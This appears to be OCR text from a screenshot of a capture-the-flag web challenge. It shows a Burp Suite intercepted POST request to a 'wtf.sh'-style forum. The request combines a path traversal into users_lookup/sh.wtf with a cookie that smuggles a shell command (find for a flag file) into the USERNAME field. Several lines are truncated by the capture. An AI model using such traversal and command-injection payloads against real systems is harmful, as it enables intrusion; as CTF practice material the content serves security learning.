 111.198.29.45:46688/post.wtf?po
• 111.198.29.45:46688/reply.w
111.198.29.45:46688/reply.wtf?post=../users_lookup/sh.wtf%09
u r logged in, s0 gib reply
777
Submit
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept History Options
Request to http://111.198.29.45:46688
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf HTTP/1.1
Host: 111.198.29.45:46688
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:46688/reply.wtf?post=../users_lookup/s
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: keep-alive
Cookie: USERNAME=${find,/,-iname,get_flag2};
TOKEN=uITBrSFLfEtEfBwuut/BVxjJoJlpMtOKNvTsgj1jZ1Eswi8VHrs9IB+B69giX
Upgrade-Insecure-Requests: 1
text=777&submit=